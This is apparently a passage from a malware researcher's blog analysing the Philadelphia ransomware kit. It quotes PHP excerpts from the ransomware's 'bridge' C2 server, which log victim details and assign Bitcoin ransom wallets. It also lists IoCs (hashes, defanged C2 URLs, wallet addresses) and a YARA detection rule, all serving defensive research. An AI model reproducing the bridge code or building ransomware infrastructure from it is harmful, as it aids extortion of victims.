Pretty easy to read it, but the p argument appears to be the action taken on the flat file; OS info shows the installed OS of the victim; user is the username of the victim on the infected machine; country is self explanatory; av appears to indicate the antivirus software (if any); locate shows character encoding on the victim machine; and finally the ucd argument appears to be the key. I’m not sure what the “-False” at the end indicates.

The Bridge

Taking a quick look at the .php file that was created (the test bridge), the beginning of this file shows where the user credentials are stored:

<?php

define('USERNAME', 'testbridge');

define('PASSWORD', 'test');

define('FOLDER', './');

define('DEBUG', true);

Further down, there’s an interesting string related to the fake 404 message that is thrown should login fail:

function requirelogin() {

if(@$_REQUEST['u']!=USERNAME OR

@$_REQUEST['w']!=md5('ph1l4d3lph14'.PASSWORD.'r41nm4k3r'))

throw_404();

}

An interesting section is found that details how the insert function works, see code below:

function InsertController() {

$cfg = unserialize(file_get_contents(FOLDER.'config.pdb'));

$unlock_code = $_REQUEST['ucd'];

$osinfo = $_REQUEST['osinfo'];

$user = $_REQUEST['user'];

$ip = $_SERVER['REMOTE_ADDR'];

$country = $_REQUEST['country'];

$locale = $_REQUEST['locale'];

$av = $_REQUEST['av'];

$wallet = array("19p1qwepRrYfeSKkrH2yWiKKimpMAjfxEn","1FyTD95k1ePdewMHGHieeg7VHwmHbinyDF","1HmNQChNXz3mcXrG4gADMrwcoSCBtYJVJo","1g2Xw9dT2XyhV4NnWFPEADbGubD94wNfr","1QAp9xdojT2i61xoC1guP4uKNE6pmMxyAC","195DMVkyh8oMi7tvEoC7XCZ72tQ2yi4aas","1Lo3fcDaF46ZntFSAPwMMJJmB5R8RTAUN5", "14VWCve4sT2fb7SCjvNmhpv8g98pzzRD6r","1JjLxyoMYHkm9VXHsfGVpK4UmUnp9ViJwv","1MG9875hajVtUmaE38wrBbXhbaNXCP46MV");

$wallet = trim($wallet[rand(0, sizeof($wallet)-1)]);

$amount = $cfg['amount'];

$geo = json_decode(@file_get_contents('http://www.geoplugin.net/json.gp?ip='.$ip));

$id = uniqid();

$victim = array(

'id' => $id,

'unlock_code' => $unlock_code,

'os_info' => $osinfo,

'av' => $av,

'user' => $user,

'country' => $country,

'locale' => $locale,

'geo' => array(

'lat' => $geo->geoplugin_latitude,

'lon' => $geo->geoplugin_longitude,

'country' => $geo->geoplugin_countryCode

),

'wallet' => $wallet,

'amount' => $amount,

'infected' => time(),

'paid' => false,

'unlocked' => false,

'lastactive' => time(), // ping every 30 min

'unlocked_when' => 0, // time of unlock verification

'transaction_code' => null, // saved btc transaction code

'status' => null

);

One cool thing here is that you can see all of the wallets used. Looking these up don’t reveal any transactions, though. We can see here that the ‘ucd’ argument refers to the decryption key, as mentioned earlier. One can also see all the information about the victim’s machine being sent (OS version, location, character encoding, user name, and then transaction information about payments.

Here’s some code related to the payment “tolerance”:

$minimal_amount = $amount-($amount*($cfg['tolerance']/100));

This refers to the functionality in the ransomware that will help account for unforeseen transaction (or other) fees that might dip into the payment made by the victim and still count this payment as valid. For example, if you set a 10% tolerance, and the victim must pay 1 BTC, you would then count as paid a payment that was 0.95 BTC net of fees.

Some items for future research include:

– Digging more into the Delph1.dat file. I have very little experience with AutoIT, but I would really like to see what else can be decoded from this file since this appears to be the actual script that handles the ransomware functionality in the client.

– Looking through the bridge file some more to identify good ways to crawl or otherwise find these bridge files on compromised (or malicious) servers.

IoCs

Builder:

MD5 c031aa4ceffd10d4cb8792d7a58d45bd

SHA1 173b47c7fe7b0e0c47a66416d47f145735552352

SHA256 ae536854c93d8f8215b351e473a82aa2d4660e85544a380983e43ea711143c70

ssdeep786432:NaihOw5QKtXOR6J8llLyZ4EVumxFfYVzMGbIYUB7i:NphP5BX86J8ll7EVvYVzVLg

https://www.hybrid-analysis.com/sample/ae536854c93d8f8215b351e473a82aa2d4660e85544a380983e43ea711143c70?environmentId=100

File size 28.1 MB ( 29433856 bytes )

Client (unpacked):

MD5 3828ab3adce47daf05660cf4bc0ef3c7

SHA1 90dd077b4d66234e69f6375c142917237c395b05

SHA256 936f6ad36ce0d92d3850efafe2b0c23cafc65cb74b5ddc9189b76d00f88c719a

ssdeep12288:uCdOy3vVrKxR5CXbNjAOxK/j2n+4YG/6c1mFFja3mXgcjfRlgsUBgagluex3Q:uCdxte/80jYLT3U1jfsWa+R3Q

https://www.hybrid-analysis.com/sample/936f6ad36ce0d92d3850efafe2b0c23cafc65cb74b5ddc9189b76d00f88c719a?environmentId=100

File size 885.5 KB ( 906752 bytes )

Client (UPX packed):

MD5 27278c5a684fac7daf823523c76775ae

SHA1 23508e0cdf4b63f954a07f0487c517a627348516

SHA256 da286941a6c2bb6876341a99222c8ede6f3c2360185c78f5ce067501643702c3

ssdeep12288:bozGdX0M4ornOmZIzfMwHHQmRROXKz9bv/2:b4GHnhIzOazp+

https://www.hybrid-analysis.com/sample/da286941a6c2bb6876341a99222c8ede6f3c2360185c78f5ce067501643702c3?environmentId=100

File size 420.0 KB ( 430080 bytes )

Bridge:

MD5 95bea4e856994a6e6ae76907feb66344

SHA1 7bc6464522fd42034b1f19c80ed2e9c06c554f19

SHA256 287b86cd9ea5ce96dfecc5c0086f0fea45a19e2774b55640feab8dccab3e90e0

ssdeep384:ORY9sOEsGyOfOXLYLz8sU3OlqCJ2oHlkv23fKCVe9WTFVPAU442azavar99:K/tybxjOl5J2oFki4Wb4Rxazavar99

https://www.hybrid-analysis.com/sample/287b86cd9ea5ce96dfecc5c0086f0fea45a19e2774b55640feab8dccab3e90e0?environmentId=100

File size 16.6 KB ( 16992 bytes )

Delph1.bin (encoded):

MD5 e4d63177ac11fe98f486ba517d0ce15e

SHA1 df8b3d9bc00c78104cc8f4cb9ff5b37dc3a18e9e

SHA256 949b365cfb8e7034fca21a32702780aad7906a7c2839c84d0c30603b4027b82b

ssdeep

768:iNsXaLAHpXEf1tihxjz5y3aNpxVurh22eceARmAEG5:iFf1tizP5yKNpxorZWARmpS

File size 31.8 KB ( 32558 bytes )

Delph1.dat (decoded):

MD5 04979db956d28f674929fcb76cad8d00

SHA1 ed063500babbb7e0661b0e1eed0de8b3b9f15ba3

SHA256 12587ba985f95d58acd65039709a5820b1608b33866d023370afa9b46daed6e7

ssdeep

768:a5zL6L2of7rM8vpxyofKP9xQoYNFZbGDgOENdtihou0mwKaARUfk:aFL6iorzpvKvJ6fOX1LwKXyk

File size 31.8 KB ( 32558 bytes )

Pd4ta.bin (encoded / config data):

MD5 b55c13b5c3493977ab9f482bc0fcbb61

SHA1 4dd36dd635d03adad2bd8502be8f1942d9f07919

SHA256 44d0f905037ba501d375a5f3fa120b2a8b04220fc08d5d4c573212dcbfe706fa

ssdeep

192:lPGpdjD+U/WjXKQr3ZDLceX9DBZeBm0+IMWtofzcHtuaKzs71GmUb0LO:lPE+XX9pDIeXxzgt+YHtmt5AK

File size 10.7 KB ( 10992 bytes )

Pd4ta.dat (decoded / config data):

MD5 4bb064fdecdf070799c60a60a4b6a7b2

SHA1 86394e7f2d6da9971e11a70a8450150ac1d21953

SHA256 9375e60d950a9ab7faacdd880cf88b6d1d926c20acaebd7cac14790ac49f5f46

ssdeep

192:fB6ALH6B6AdHGB6AcHzhqp5tkKyOhZ31+346Es9yz10+x5cJ5MxM/lisgdBBLz3:fB6AD6B6ANGB6AkzQpMKyQZ31+3hVw0E

File size 10.7 KB ( 10992 bytes )

Combing through VirusTotal a bit, these hashes are purported to refer to live samples of Philadelphia ransomware:

661133c3848e57c4541a54b094c1b7124986872c4ce475ceda02440b48c823c1

79c54004cef1c91c0b468817f39caa16e0d3888242e62608cd2c8960b929e389

2f5b4ad81d358d57b8076a9b432be0e41ddff729c596b5b8ce5a01039dfaac3c

cb43a2046121d78a866b0e45343e9f6daf1b8eb4326900d6c5039514b22eb045

a1e1b22f907b4b5d801e7c1dd3855d77bf28831eaadc2fbf9ed16ee0cdcc8ccf

dcd7b8681e9ebcb657cb8f2f3d85c8920f6321c3f90885c31f3a3ab72c4a11cb

e1c59c0eb434fb93001c0d766b6cb3191f6143c693b11bde5151d495a1834fb5

f122c3fe0fbeeec5c35f94f82646f31356239d46a22d9fc841cc8a74bb4b266e

a852115c3baf3f4378cd626b4663bafb3a7b3da773036d4c96378f17426e03b9

eaa583d8c6cedf775d9254fa08d752d505c6746ccad60a71fce081ea873eee0c

6d21e538115bcf30354360e81969cc5b438e5cd5be48eebf6243cc37e06cff0c

360f5e83e2139c3c9ba28663f5c522479b72771562e1c5c1ca27d4c3da1f7ef5

5436f32bbf0e3366ee724e4fc58d98e5aca8bc43b51f2992b0fbcc6707239b95

Here are associated download and C2 URLs from the samples above:

hxxp://advancedtopmax.info/e/5919e31e177c8/5919e31e17827.bin

hxxp://climatage.ru/philly-germany.exe

hxxp://free-stuff-here.netne.net/lolipop.php

hxxp://87i03clk4zcw06uy1cv5.nl/mass/hospital/spam/index.php

hxxp://www.t00ter.net/index.php

hxxp://foolonthehill.website/dv/58d03dedbbb6f/58d03dedbbbe8.php

hxxp://www.mimosdanna.com.br/cgi-sys/suspendedpage.cgi

hxxp://elleranfitness.com.au/b1.php

hxxp://elleranfitness.com.au/css/b/b1.php

hxxp://smspillar.com/b1.php

hxxp://unmuha.ac.id/b1.php

hxxp://unmuha.ac.id/css/b/b1.php

hxxp://ekose.net/b1.php

hxxp://95.211.147.156/slurp/slurp.php

hxxp://sequestrandok1.asia/misterk.php

hxxp://sequestrandok2.asia/misterk.php

hxxp://free-stuff-here.netne.net/lolipop.php

Associated BTC addresses (both from the .php test file and live samples):

14M8KGBLPaFvn1ZksnUqbFdPqtDqvbKZxm

19p1qwepRrYfeSKkrH2yWiKKimpMAjfxEn

1FyTD95k1ePdewMHGHieeg7VHwmHbinyDF

1HmNQChNXz3mcXrG4gADMrwcoSCBtYJVJo

1g2Xw9dT2XyhV4NnWFPEADbGubD94wNfr

1QAp9xdojT2i61xoC1guP4uKNE6pmMxyAC

195DMVkyh8oMi7tvEoC7XCZ72tQ2yi4aas

1Lo3fcDaF46ZntFSAPwMMJJmB5R8RTAUN5

14VWCve4sT2fb7SCjvNmhpv8g98pzzRD6r

1JjLxyoMYHkm9VXHsfGVpK4UmUnp9ViJwv

1MG9875hajVtUmaE38wrBbXhbaNXCP46MV

yara rule:

rule Phladelphia_Generic {

meta:

description = "Detects Philadelphia Client based on test build"

author = "BYEMAN"

date = "2017/05/30"

strings:

$phila0 = "give up fabian"

$phila1 = "How to recover my files.txt"

$phila2 = "/AutoIt3ExecuteScript"

$phila3 = "struct;align 4;dword FileAttributes;uint64 CreationTime;uint64 LastAccessTime;uint64 LastWriteTime;"

$phila4 = "tempspeech.mp3"

$phila5 = "?p=Insert"

$phila6 = "&osinfo="

$phila7 = "&user="

$phila8 = "&country="

$phila9 = "&av="

$phila10 = "&locale="

$phila11 = "&ucd="

$phila12 = "pd4ta.dat"

$phila13 = "delph1.dat"

$phila14 = "Isass.exe"

$phila15 = "Wallet for Sending Bitcoins"

$phila16 = "Thanks! Please wait while we decrypt your files. Do NOT turn off your machine."

$phila17 = "Paste here the transaction ID to get your files back:"

$phila18 = ".locked"

condition:

$phila0 and $phila1 and $phila2 and $phila3 and $phila4 and $phila5 and $phila6 and $phila7 and $phila8 and $phila9 and $phila10 and $phila11 or $phila12 or $phila13 or $phila14 or $phila15 or $phila16 or $phila17 or $phila18

}